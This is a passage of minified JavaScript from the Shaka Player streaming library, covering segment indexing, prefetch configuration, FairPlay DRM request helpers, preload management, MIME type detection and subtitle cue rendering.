hu(this,i,a,n)},B("shaka.media.SegmentIndex",lu),lu.forSingleSegment=du,lu.prototype.getIteratorForTime=lu.prototype.Pb,lu.prototype.updateEvery=lu.prototype.De,lu.prototype.fit=lu.prototype.Lc,lu.prototype.evict=lu.prototype.Ja,lu.prototype.mergeAndEvict=lu.prototype.zd,lu.prototype.offset=lu.prototype.offset,lu.prototype.get=lu.prototype.get,lu.prototype.find=lu.prototype.find,lu.prototype.markImmutable=lu.prototype.Ri,lu.prototype.release=lu.prototype.release,lu.prototype.getNumEvicted=lu.prototype.getNumEvicted,lu.prototype.getNumReferences=lu.prototype.getNumReferences,(i=hu.prototype).bd=function(e){this.reverse=e},i.Vh=function(){return this.h},i.current=function(){var e=this.i.get(this.h);return e&&0<e.g.length&&e.s&&this.g>=e.g.length&&(this.h++,this.g=0,e=this.i.get(this.h)),e&&0<e.g.length?e.g[this.g]:e},i.next=function(){var e=this.i.get(this.h);return this.reverse?e&&0<e.g.length?(this.g--,0>this.g&&(this.h--,this.g=(e=this.i.get(this.h))&&0<e.g.length?e.g.length-1:0)):(this.h--,this.g=0):e&&0<e.g.length?(this.g++,e.s&&this.g==e.g.length&&(this.h++,this.g=0)):(this.h++,this.g=0),{value:e=this.current(),done:!e}},i.Vf=function(){var e=this.current();if(e.o&&!e.l&&(e=this.i.get(this.h))&&0<e.g.length)for(var t=e.g[this.g];t.l&&!(0>=this.g);)this.g--,t=e.g[this.g]},B("shaka.media.SegmentIterator",hu),hu.prototype.resetToLastIndependent=hu.prototype.Vf,hu.prototype.next=hu.prototype.next,hu.prototype.current=hu.prototype.current,hu.prototype.currentPosition=hu.prototype.Vh,hu.prototype.setReverse=hu.prototype.bd,m(pu,lu),(i=pu.prototype).clone=function(){var e=new pu;return e.h=this.h.slice(),e.i=this.i,e},i.release=function(){for(var e=l(this.h),t=e.next();!t.done;t=e.next())t.value.release();this.h=[]},i.Db=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Db(e)},i.find=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).find(e);if(null!=r)return r+t;t+=i.getNumEvicted()+i.getNumReferences()}return null},i.get=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).get(e-t);if(r)return r;r=i.getNumReferences(),t+=i.getNumEvicted()+r}return null},i.offset=function(){},i.fe=function(){},i.Ja=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Ja(e);for(;1<this.h.length&&0==this.h[0].getNumReferences();)e=this.h.shift(),this.i+=e.getNumEvicted(),e.release()},i.zd=function(){},i.Lc=function(){},i.De=function(){},B("shaka.media.MetaSegmentIndex",pu),pu.prototype.updateEvery=pu.prototype.De,pu.prototype.fit=pu.prototype.Lc,pu.prototype.mergeAndEvict=pu.prototype.zd,pu.prototype.evict=pu.prototype.Ja,pu.prototype.merge=pu.prototype.fe,pu.prototype.offset=pu.prototype.offset,pu.prototype.get=pu.prototype.get,pu.prototype.find=pu.prototype.find,pu.prototype.forEachTopLevelReference=pu.prototype.Db,pu.prototype.release=pu.prototype.release,fu.prototype.release=function(){this.set(this.qc()),this.h&&(this.h.stop(),this.h=null),this.g=null},fu.prototype.set=function(e){this.i=e,gu(this)},fu.prototype.qc=function(){return this.g.qc()},mu.prototype.release=function(){this.i.stop();for(var e=l(this.g),t=e.next();!t.done;t=e.next())t.value.release();this.g.clear()},m(yu,Xr),yu.prototype.release=function(){this.g.clear(),Xr.prototype.release.call(this)},yu.prototype.j=function(e){for(var t=l(this.g.values()),n=t.next();!n.done;n=t.next()){var i=(n=n.value).bf;e:{for(var r=n.Hd,a=r.length-1;0<=a;a--){var o=r[a];if(o.position<=e){r=o.Tc;break e}}r=null}a=r&&!(i===r||i&&r&&i.bandwidth==r.bandwidth&&i.audioSamplingRate==r.audioSamplingRate&&i.codecs==r.codecs&&i.contentType==r.contentType&&i.frameRate==r.frameRate&&i.height==r.height&&i.mimeType==r.mimeType&&i.channelsCount==r.channelsCount&&i.pixelAspectRatio==r.pixelAspectRatio&&i.width==r.width),o=r&&i&&r.label&&i.label&&i.label!==r.label;var s=r&&i&&r.language&&i.language&&i.language!==r.language;i=r&&i&&r.roles&&i.roles&&!Pe(i.roles,r.roles),(o||s||i)&&bu(this,e,r.contentType)&&(n.bf=r,i=new qr("audiotrackchange",new Map([["quality",r],["position",e]])),this.dispatchEvent(i)),a&&bu(this,e,r.contentType)&&(n.bf=r,JSON.stringify(r),n=new qr("qualitychange",new Map([["quality",r],["position",e]])),this.dispatchEvent(n))}},m(Su,Xr),Su.prototype.release=function(){this.g.clear(),this.h.stop(),Xr.prototype.release.call(this)},Tu.prototype.Ja=function(e,t){t=void 0!==t&&t;for(var n=l(this.h.keys()),i=n.next();!i.done;i=n.next())e>(i=i.value).endTime&&Cu(this,i);t&&Mu(this)},Tu.prototype.bd=function(e){this.o=e,this.g&&this.g.bd(e)},Pu.prototype.abort=function(){this.Fd&&this.Fd.abort()},(i=Ou.prototype).destroy=function(){return this.m.destroy()},i.configure=function(e){if(this.i=e,this.L=new Ur({maxAttempts:Math.max(e.retryParameters.maxAttempts,2),baseDelay:e.retryParameters.baseDelay,backoffFactor:e.retryParameters.backoffFactor,fuzzFactor:e.retryParameters.fuzzFactor,timeout:0,stallTimeout:0,connectionTimeout:0},!0),e.disableAudioPrefetch){var t=this.h.get("audio");t&&t.X&&(Iu(t.X),t.X=null);for(var n=(t=l(this.o.keys())).next();!n.done;n=t.next())n=n.value,Iu(this.o.get(n)),this.o.delete(n)}for(e.disableTextPrefetch&&(t=this.h.get(wi))&&t.X&&(Iu(t.X),t.X=null),e.disableVideoPrefetch&&(t=this.h.get("video"))&&t.X&&(Iu(t.X),t.X=null),n=(t=l(this.h.keys())).next();!n.done;n=t.next())(n=this.h.get(n.value)).X?(_u(n.X,e.segmentPrefetchLimit),0<e.segmentPrefetchLimit||(Iu(n.X),n.X=null)):0<e.segmentPrefetchLimit&&(n.X=zu(this,n.stream));e.disableAudioPrefetch||function(e){for(var t=e.i.segmentPrefetchLimit,n=e.i.prefetchAudioLanguages,i=l(e.j.variants),r=i.next(),a={};!r.done;a={ub:void 0},r=i.next())if(a.ub=r.value,a.ub.audio)if(e.o.has(a.ub.audio)){if(_u(r=e.o.get(a.ub.audio),t),!(0<t&&n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a)))){var o=e.h.get(a.ub.audio.type);r!==(o&&o.X)&&Iu(r),e.o.delete(a.ub.audio)}}else 0>=t||!n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a))||!(r=zu(e,a.ub.audio))||(a.ub.audio.segmentIndex||a.ub.audio.createSegmentIndex(),e.o.set(a.ub.audio,r))}(this)},i.start=function(e){var t=this;return L((function(n){if(1==n.g)return w(n,function(e,t){var n,i,r,a,o,s,u,c,d;return L((function(h){if(1==h.g){if(n=Si,!e.l)throw new Le(2,5,5006);return i=new Map,r=new Set,e.l.audio&&(i.set(n.T,e.l.audio),r.add(e.l.audio)),e.l.video&&(i.set(n.la,e.l.video),r.add(e.l.video)),e.s&&(i.set(n.wa,e.s),r.add(e.s)),w(h,e.g.Z.init(i,e.j.sequenceMode,e.j.type,e.j.ignoreManifestTimestampsInSegmentsMode),2)}for(la(e.m),e.updateDuration(),a=l(i.keys()),o=a.next();!o.done;o=a.next())s=o.value,u=i.get(s),e.h.has(s)||(c=Gu(e,u),t.has(u.id)&&(xu(d=t.get(u.id),(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)})),c.X=d),e.h.set(s,c),Zu(e,c,0));S(h)}))}(t,e||new Map),2);la(t.m),t.G=!0,S(n)}))},i.$c=function(){if(this.g)for(var e=this.g.nd(),t=l(this.h.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=this.h.get(i);var r=this.g.Z;if(!(r=i==wi?null!=(r=r.h).g&&null!=r.h&&e>=r.g&&e<r.h:Co(r=Is(r,i),e))){if(n.X&&(n.X.g=null),"audio"===n.type)for(var a=(r=l(this.o.values())).next();!a.done;a=r.next())a.value.g=null;n.ga=null,(null!=ks(this.g.Z,i)||n.Fa)&&Hu(this,n),n.qb&&(n.qb.abort(),n.qb=null),i===wi&&(i=this.g.Z).K&&i.K.g(),n.$c=!0}}},i.updateDuration=function(){var t=!!((t=e.ManagedMediaSource||e.MediaSource)&&t.prototype&&t.prototype.setLiveSeekableRange&&t.prototype.clearLiveSeekableRange),n=this.j.presentationTimeline.getDuration();1/0>n?(t&&(this.A&&this.A.stop(),Cs(this.g.Z)),this.g.Z.ab(n)):t?(this.A&&this.A.Ga(.5),this.g.Z.ab(1/0)):this.g.Z.ab(Math.pow(2,32))},B("shaka.util.ConfigUtils",il),il.getDifferenceFromConfigObjects=sl,il.convertToConfigObject=al,il.mergeConfigObjects=rl,ul.prototype.configure=function(e){this.g=e},ul.prototype.create=function(t){var n=[];n=function(e,t){var n=ir(t=Qi(t),e.map((function(e){return nr(e)})));return n?e.filter((function(e){return n==nr(e)})):[]}(t,this.g.language);var i=t.filter((function(e){return e.primary}));return t=function(e,t){return e.filter((function(e){return!!e.audio&&(t?e.audio.roles.includes(t):0==e.audio.roles.length)}))}(n=n.length?n:i.length?i:t,this.g.role),t.length&&(n=t),this.g.videoLayout&&(t=function(e,t){return e.filter((function(e){return!e.video||!e.video.videoLayout||e.video.videoLayout==t}))}(n,this.g.videoLayout),t.length&&(n=t)),this.g.Oc&&(t=function(t,n){return"AUTO"==n&&(n=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.video||!e.video.hdr||"HLG"!=e.video.hdr)}))?"HLG":"PQ":"SDR"),t.filter((function(e){return!e.video||!e.video.hdr||e.video.hdr==n}))}(n,this.g.Oc),t.length&&(n=t)),this.g.channelCount&&(t=function(e,t){return e.filter((function(e){return!e.audio||!e.audio.channelsCount||e.audio.channelsCount==t}))}(n,this.g.channelCount),t.length&&(n=t)),this.g.Gc&&(t=function(e,t){return e.filter((function(e){return!(!e.audio||!e.audio.label)&&e.audio.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.Gc),t.length&&(n=t)),this.g.cd&&(t=function(e,t){return e.filter((function(e){return!(!e.video||!e.video.label)&&e.video.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.cd),t.length&&(n=t)),t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.spatialAudio==t}))}(n,this.g.spatialAudio),t.length&&(n=t),this.g.audioCodec&&(t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.codecs==t}))}(n,this.g.audioCodec),t.length&&(n=t)),new Za(n[0],n,!("smooth"==this.g.codecSwitchingStrategy&&ie()))},B("shaka.util.FairPlayUtils",ll),ll.commonFairPlayResponse=function(e,t){if(2===e){try{var n=pt(t.data)}catch(e){return}e=!1,"<ckc>"===(n=n.trim()).substr(0,5)&&"</ckc>"===n.substr(-6)&&(n=n.slice(5,-6),e=!0);try{var i=JSON.parse(n);i.ckc&&(n=i.ckc,e=!0),i.CkcMessage&&(n=i.CkcMessage,e=!0),i.License&&(n=i.License,e=!0)}catch(e){}e&&(t.data=fe(ci(n)))}},ll.expressplayFairPlayRequest=function(e,t){pl(e,t)},ll.conaxFairPlayRequest=function(e,t){pl(e,t)},ll.ezdrmFairPlayRequest=function(e,t){pl(e,t)},ll.verimatrixFairPlayRequest=function(e,t){2===e&&(e=li(e=ge(t.body)),t.headers["Content-Type"]="application/x-www-form-urlencoded",t.body=mt("spc="+e))},ll.expressplayInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.conaxInitDataTransform=function(t,n,i){if("skd"!==n)return t;n=i.serverCertificate,i=gt(t).split("skd://").pop().split("?").shift(),i=e.atob(i);var r=new ArrayBuffer(2*i.length);r=me(r);for(var a=0,o=i.length;a<o;a++)r[a]=i.charCodeAt(a);return dl(t,r,n)},ll.ezdrmInitDataTransform=function(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split(";").pop(),t))},ll.verimatrixInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.initDataTransform=dl,ll.defaultGetContentId=cl,ll.isFairPlaySupported=function(){var e;return L((function(t){return 1==t.g?(e={initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]},T(t,2),w(t,navigator.requestMediaKeySystemAccess("com.apple.fps",[e]),4)):2!=t.g?t.return(!0):(E(t),t.return(!1))}))},B("shaka.util.PlayerConfiguration",fl),fl.mergeConfigObjects=ml,fl.createDefaultForLL=function(){return{streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}}},fl.createDefault=gl,m(Al,Xr),(i=Al.prototype).getStartTime=function(){return this.B},i.Nc=function(){return this.M},i.wf=function(){return this.h},i.getStats=function(){return this.$},i.start=function(){var t,n=this;L((function(i){switch(i.g){case 1:return w(i,Promise.resolve(),2);case 2:return T(i,3),w(i,function(e){var t,n,i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(Ml(e,"manifest-parser"),e.l||(e.G=vo(e.M,e.W),e.l=e.G(),e.l.configure(e.g.manifest,(function(){return e.A}))),t=Date.now()/1e3,Ml(e,"manifest"),e.h){d.u(2);break}return w(d,e.l.start(e.M,e.Qa),3);case 3:if(e.h=d.h,1!=e.h.variants.length){d.u(2);break}for(n=[],i=e.h.variants[0],r=l([i.video,i.audio]),a=r.next();!a.done;a=r.next())(o=a.value)&&!o.segmentIndex&&n.push(o.createSegmentIndex());if(!(0<n.length)){d.u(2);break}return w(d,Promise.all(n),2);case 2:return e.fa.resolve(),s=new qr("manifestparsed",void 0),w(d,Promise.resolve(),7);case 7:if(e.dispatchEvent(s),0==e.h.variants.length)throw new Le(2,4,4036);!function(e){function t(e){return e.video&&e.audio||e.video&&e.video.codecs.includes(",")}e.variants.some(t)&&(e.variants=e.variants.filter(t))}(e.h),u=Date.now()/1e3,c=u-t,e.$.H=c,S(d)}}))}(n),5);case 5:if(Il(n),"webkit"===e.shakaMediaKeysPolyfill){i.u(6);break}return w(i,_l(n),7);case 7:Il(n);case 6:return w(i,function(e){var t,n,i,r,a,o;return L((function(s){return e.o||(e.o=e.g.adaptationSetCriteriaFactory(),e.o.configure({language:e.g.preferredAudioLanguage,role:e.g.preferredVariantRole,channelCount:e.g.preferredAudioChannelCount,Oc:e.g.preferredVideoHdrLevel,spatialAudio:e.g.preferSpatialAudio,videoLayout:e.g.preferredVideoLayout,Gc:e.g.preferredAudioLabel,cd:e.g.preferredVideoLabel,codecSwitchingStrategy:e.g.mediaSource.codecSwitchingStrategy,audioCodec:""})),e.Ca&&(t=e.g.abrFactory,e.C=t,e.j=t(),e.j.configure(e.g.abr)),e.Ia?(n=e.h.presentationTimeline.U(),i=xr(e.h.variants),r=e.o.create(i),e.j.configure(e.g.abr),e.j.setVariants(Array.from(r.values())),(a=e.j.chooseVariant())?(o=[],e.ia=a,a.video&&o.push(Cl(e,a.video,n)),a.audio&&o.push(Cl(e,a.audio,n)),w(s,Promise.all(o),0)):s.u(0)):s.u(0)}))}(n),8);case 8:if(Il(n),!n.i){i.u(9);break}return w(i,function(e){return L((function(t){return 1==t.g?e.K?w(t,e.m,3):t.u(0):w(t,Promise.all(e.W.map((function(e){return e.promise}))),0)}))}(n.i),10);case 10:Il(n);case 9:n.m.resolve(),A(i,0);break;case 3:(t=E(i))instanceof Le&&(7001==t.code||7003==t.code)||n.m.reject(t),S(i)}}))},i.dispatchEvent=function(e){return this.O?this.O.dispatchEvent(e):Xr.prototype.dispatchEvent.call(this,e)},i.onError=function(e){2===e.severity&&(this.m.reject(e),this.destroy());var t=(new Map).set("detail",e);t=new qr("error",t),this.dispatchEvent(t),t.defaultPrevented&&(e.handled=!0)},i.configure=function(e,t){e=al(e,t),ml(this.g,e)},i.getConfiguration=function(){return Mt(this.g)},i.zj=function(){return this.m},i.destroy=function(){var e,t,n=this;return L((function(i){switch(i.g){case 1:if(n.s=!0,!n.l||n.ha){i.u(2);break}return w(i,n.l.stop(),2);case 2:if(!n.j||n.ba){i.u(4);break}return w(i,n.j.stop(),4);case 4:if(n.H&&!n.oa&&n.H.release(),!n.i||n.da){i.u(6);break}return w(i,n.i.destroy(),6);case 6:if(0<n.L.size&&!n.pa)for(e=l(n.L.values()),t=e.next();!t.done;t=e.next())Iu(t.value);S(i)}}))},B("shaka.media.PreloadManager",Al),Al.prototype.destroy=Al.prototype.destroy,Al.prototype.waitForFinish=Al.prototype.zj,m(Pl,Xr),Pl.prototype.release=function(){this.i=null,this.g.clear(),this.h.release(),this.h=null,Xr.prototype.release.call(this)},Pl.prototype.j=function(e,t){if(!this.l||0!=e){this.l=!1;for(var n=l(this.i.g),i=n.next();!i.done;i=n.next()){i=i.value;var r=this.g.get(i),a=e<i.startTime?Dl:e>i.endTime?Nl:Rl;this.g.set(i,a);for(var o=l(this.m),s=o.next();!s.done;s=o.next())(s=s.value).Fc==r&&s.Ec==a&&s.uc(i,t)}}};var Dl=1,Rl=2,Nl=3;function Ul(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:var d=new qn(e).Za.split("/").pop().split(".");return i=1==d.length?"":d.pop().toLowerCase(),(r=Ol.get(i))?c.return(r):(a=0,o=ea([e],n),T(c,2),o.method="HEAD",w(c,t.request(a,o).promise,4));case 4:s=c.h,r=s.headers["content-type"],A(c,3);break;case 2:if(!(u=E(c))||1002!=u.code&&1001!=u.code){c.u(3);break}return o.method="GET",w(c,t.request(a,o).promise,6);case 6:l=c.h,r=l.headers["content-type"];case 3:return c.return(r?r.toLowerCase().split(";").shift():"")}}))}var Ol=(new Map).set("mp4","video/mp4").set("m4v","video/mp4").set("m4a","audio/mp4").set("webm","video/webm").set("weba","audio/webm").set("mkv","video/webm").set("ts","video/mp2t").set("ogv","video/ogg").set("ogg","audio/ogg").set("mpg","video/mpeg").set("mpeg","video/mpeg").set("mov","video/quicktime").set("m3u8","application/x-mpegurl").set("mpd","application/dash+xml").set("ism","application/vnd.ms-sstr+xml").set("mp3","audio/mpeg").set("aac","audio/aac").set("flac","audio/flac").set("wav","audio/wav").set("sbv","text/x-subviewer").set("srt","text/srt").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml").set("lrc","application/x-subtitle-lrc").set("ssa","text/x-ssa").set("ass","text/x-ssa").set("jpeg","image/jpeg").set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif").set("html","text/html").set("htm","text/html");function jl(e,t){if(e.lineBreak)return"\n";if(e.nestedCues.length)return e.nestedCues.map((function(t){return jl(t,e)})).join("");if(!e.payload)return e.payload;var n=[],i=e.fontWeight>=Cn,r=e.fontStyle==Ln,a=e.textDecoration.includes(Rn);return i&&n.push(["b"]),r&&n.push(["i"]),a&&n.push(["u"]),""==(r=e.color)&&t&&(r=t.color),i="",(r=Fl(r))&&(i+="."+r),""==(r=e.backgroundColor)&&t&&(r=t.backgroundColor),(t=Fl(r))&&(i+=".bg_"+t),i&&n.push(["c",i]),n.reduceRight((function(e,t){var n=l(t);return"<"+(t=n.next().value)+(void 0===(n=n.next().value)?"":n)+">"+e+"</"+t+">"}),e.payload)}function Fl(e){var t=(e=e.toLowerCase()).replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);switch(t?e="#"+(256|parseInt(t[1],10)).toString(16).slice(1)+(256|parseInt(t[2],10)).toString(16).slice(1)+(256|parseInt(t[3],10)).toString(16).slice(1):e.startsWith("#")&&7<e.length&&(e=e.slice(0,7)),e){case"white":case"#fff":case"#ffffff":return"white";case"lime":case"#0f0":case"#00ff00":return"lime";case"cyan":case"#0ff":case"#00ffff":return"cyan";case"red":case"#f00":case"#ff0000":return"red";case"yellow":case"#ff0":case"#ffff00":return"yellow";case"magenta":case"#f0f":case"#ff00ff":return"magenta";case"blue":case"#00f":case"#0000ff":return"blue";case"black":case"#000":case"#000000":return"black"}return null}function Bl(e,t){for(var n=[],i=(e=l(Vl(e))).next();!i.done;i=e.next())if((i=i.value).isContainer)n.push.apply(n,c(Bl(i.nestedCues,i)));else{var r=i.clone();r.nestedCues=[],r.payload=jl(i,t),n.push(r)}return n}function Vl(e){for(var t=[],n=(e=l(e)).next(),i={};!n.done;i={Ze:void 0},n=e.next())i.Ze=n.value,t.some(function(e){return function(t){return hn(e.Ze,t)}}(i))||t.push(i.Ze);return t}function Hl(e){function t(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return(t>>>0).toString()}if(e.startTime>=e.endTime)return null;var n=new VTTCue(e.startTime,e.endTime,e.payload);n.id=t(e.startTime.toString())+t(e.endTime.toString())+t(e.payload),n.lineAlign=e.lineAlign,n.positionAlign=e.positionAlign,e.size&&(n.size=e.size);try{n.align=e.textAlign}catch(e){}return"center"==e.textAlign&&"center"!=n.align&&(n.align="middle"),"vertical-lr"==e.writingMode?n.vertical="lr":"vertical-rl"==e.writingMode&&(n.vertical="rl"),1==e.lineInterpretation&&(n.snapToLines=!1),null!=e.line&&(n.line=e.line),null!=e.position&&(n.position=e.position),n}function Gl(e){if(1/0===e.endTime||e.endTime<e.startTime)return null;var t=new cn(e.startTime,e.endTime,e.text);return t.line="number"==typeof e.line?e.line:null,e.lineAlign&&(t.lineAlign=e.lineAlign),t.lineInterpretation=e.snapToLines?An:1,t.position="number"==typeof e.position?e.position:null,e.positionAlign&&(t.positionAlign=e.positionAlign),t.size=e.size,t.textAlign=e.align,"lr"===e.vertical?t.writingMode="vertical-lr":"rl"===e.vertical&&(t.writingMode="vertical-rl"),e.region&&(t.region.id=e.region.id,t.region.height=e.region.lines,t.region.heightUnits=2,t.region.regionAnchorX=e.region.regionAnchorX,t.region.regionAnchorY=e.region.regionAnchorY,t.region.scroll=e.region.scroll,t.region.viewportAnchorX=e.region.viewportAnchorX,t.region.viewportAnchorY=e.region.viewportAnchorY,t.region.viewportAnchorUnits=ke,t.region.width=e.region.width,t.region.widthUnits=ke),pn(t),t}function zl(e,t){for(this.h=e,this.i=t,this.g=null,t=(e=l(Array.from(this.h.textTracks))).next();!t.done;t=e.next())"metadata"!==(t=t.value).kind&&"chapters"!==t.kind&&(t.mode="disabled",t.label==this.i&&(this.g=t));this.g&&(this.g.mode="hidden")}function ql(e){e.h&&!e.g&&(e.g=e.h.addTextTrack("subtitles",e.i),e.g.mode="hidden")}function Kl(e,t){var n=e.mode;e.mode="showing"==n?"showing":"hidden";for(var i=l(Array.from(e.cues)),r=i.next();!r.done;r=i.next())(r=r.value)&&t(r)&&e.removeCue(r);e.mode=n}function Wl(){}function Xl(t,n){var i=this;document.fullscreenEnabled||X("Using UITextDisplayer in a browser without Fullscreen API support causes subtitles to not be rendered in fullscreen"),this.s=!1,this.h=[],this.j=t,this.B=n,this.D=this.m=null,this.g=document.createElement("div"),this.g.classList.add("shaka-text-container"),this.g.style.textAlign="center",this.g.style.display="flex",this.g.style.flexDirection="column",this.g.style.alignItems="center",this.g.style.justifyContent="flex-end",this.B.appendChild(this.g),this.o=new Ve((function(){i.j.paused||Zl(i)})),$l(this),this.l=new Map,this.i=new Q,this.i.F(document,"fullscreenchange",(function(){Zl(i,!0)})),this.i.F(this.j,"seeking",(function(){Zl(i,!0)})),this.i.F(this.j,"ratechange",(function(){$l(i)})),this.i.F(this.j,"resize",(function(){var e=i.j,t=e.videoWidth;e=e.videoHeight,i.m=t&&e?t/e:null})),this.A=null,"ResizeObserver"in e&&(this.A=new ResizeObserver((function(){Zl(i,!0)})),this.A.observe(this.g)),this.C=new Map}function $l(e){e.o&&(e.h.length?e.o.Ga((e.D?e.D.captionsUpdatePeriod:.25)/Math.max(1,Math.abs(e.j.playbackRate))):e.o.stop())}function Yl(e,t){for(;null!=t;){if(t==e.g)return!0;t=t.parentElement}return!1}function Jl(e,t,n,i,r){for(var a=!1,o=[],s=[],u=(t=l(t)).next();!u.done;u=t.next()){u=u.value,r.push(u);var c=e.l.get(u),d=u.startTime<=i&&u.endTime>i,h=c?c.Eh:null;c&&(o.push(c.af),c.Bc&&o.push(c.Bc),d||(a=!0,e.l.delete(u),c=null)),d&&(s.push(u),c?Yl(e,h)||(a=!0):(Ql(e,u,r),h=(c=e.l.get(u)).Eh,a=!0)),0<u.nestedCues.length&&h&&Jl(e,u.nestedCues,h,i,r),r.pop()}if(a){for(r=(i=l(o)).next();!r.done;r=i.next())(r=r.value).parentElement&&r.parentElement.removeChild(r);for(s.sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime-t.endTime})),i=(s=l(s)).next();!i.done;i=s.next())(i=e.l.get(i.value)).Bc?(i.Bc.contains(n)&&i.Bc.removeChild(n),n.appendChild(i.Bc),i.Bc.appendChild(i.af)):n.appendChild(i.af)}}function Zl(e,t){if(e.g){var n=e.j.currentTime;if(!e.s||void 0!==t&&t){for(var i=(t=l(e.C.values())).next();!i.done;i=t.next())No(i.value);No(e.g),e.l.clear(),e.C.clear()}e.s&&Jl(e,e.h,e.g,n,[])}}function Ql(e,t,n){var i=1<n.length,r=i?"span":"div";t.lineBreak&&(r="br"),t.rubyTag&&(r=t.rubyTag),i=!i&&0<t.nestedCues.length;var a=document.createElement(r);if("br"!=r&&function(e,t,n,i,r){var a=t.style,o=0==n.nestedCues.length,s=1<i.length;a.whiteSpace="pre-wrap";var u=n.payload.replace(/\s+$/g,(function(e){return" ".repeat(e.length)}));if(a.webkitTextStrokeColor=n.textStrokeColor,a.webkitTextStrokeWidth=n.textStrokeWidth,a.color=n.color,a.direction=n.direction,a.opacity=n.opacity,a.paddingLeft=ec(n.linePadding,n,e.B),a.paddingRight=ec(n.linePadding,n,e.B),a.textCombineUpright=n.textCombineUpright,a.textShadow=n.textShadow,n.backgroundImage)a.backgroundImage="url('"+n.backgroundImage+"')",a.backgroundRepeat="no-repeat",a.backgroundSize="contain",a.backgroundPosition="center",n.backgroundColor&&(a.backgroundColor=n.backgroundColor),a.width="100%",a.height="100%";else{if(n.nestedCues.length)var l=t;else l=document.createElement("span"),t.appendChild(l);n.border&&(l.style.border=n.border),r||((t=function(e,t){for(var n=e.length-1;0<=n;n--){var i=t(e[n]);if(i||0===i)return i}return null}(i,(function(e){return e.backgroundColor})))?l.style.backgroundColor=t:u&&(l.style.backgroundColor="rgba(0, 0, 0, 0.8)")),u&&(l.textContent=u)}s&&!i[i.length-1].isContainer?a.display="inline":(a.display="flex",a.flexDirection="column",a.alignItems="center","left"==n.textAlign||"start"==n.textAlign?(a.width="100%",a.alignItems="start"):"right"!=n.textAlign&&"end"!=n.textAlign||(a.width="100%",a.alignItems="end"),a.justifyContent="before"==n.displayAlign?"flex-start":"center"==n.displayAlign?"center":"flex-end"),o||(a.margin="0"),a.fontFamily=n.fontFamily,a.fontWeight=n.fontWeight.toString(),a.fontStyle=n.fontStyle,a.letterSpacing=n.letterSpacing,a.fontSize=ec(n.fontSize,n,e.B),null!=(i=n.line)&&((o=n.lineInterpretation)==An&&(o=1,s=16,e.m&&1>e.m&&(s=32),i=0>i?100+i/s*100:i/s*100),1==o&&(a.position="absolute",n.writingMode==xn?(a.width="100%",n.lineAlign==En?a.top=i+"%":"end"==n.lineAlign&&(a.bottom=100-i+"%")):"vertical-lr"==n.writingMode?(a.height="100%",n.lineAlign==En?a.left=i+"%":"end"==n.lineAlign&&(a.right=100-i+"%")):(a.height="100%",n.lineAlign==En?a.right=i+"%":"end"==n.lineAlign&&(a.left=100-i+"%")))),a.lineHeight=n.lineHeight,e=function(e){var t=e.direction,n=e.positionAlign;return e=e.textAlign,n!==vn?n:"left"===e||"start"===e&&t===Tn||"end"===e&&"rtl"===t?"line-left":"right"===e||"start"===e&&"rtl"===t||"end"===e&&t===Tn?"line-right":"center"}(n),"line-left"==e?(a.cssFloat="left",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%")):"line-right"==e?(a.cssFloat="right",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.right=100-n.position+"%",a.width="auto"):a.bottom=n.position+"%")):null!==n.position&&50!=n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%"),a.textAlign=n.textAlign,a.textDecoration=n.textDecoration.join(" "),a.writingMode=n.writingMode,"writingMode"in document.documentElement.style&&a.writingMode==n.writingMode||(a.webkitWritingMode=n.writingMode),n.size&&(n.writingMode==xn?a.width=n.size+"%":a.height=n.size+"%")}(e,a,t,n,i),n=null,t.region&&t.region.id){var o=t.region,s=e.m===4/3?2.5:1.9;if(n=o.id+"_"+o.width+"x"+o.height+(o.heightUnits==ke?"%":"px")+"-"+o.viewportAnchorX+"x"+o.viewportAnchorY+(o.viewportAnchorUnits==ke?"%":"px"),e.C.has(n))n=e.C.get(n);else{r=document.createElement("span");var u=o.heightUnits==ke?"%":"px",l=o.widthUnits==ke?"%":"px",c=o.viewportAnchorUnits==ke?"%":"px";r.id="shaka-text-region---"+n,r.classList.add("shaka-text-region"),r.style.position="absolute";var 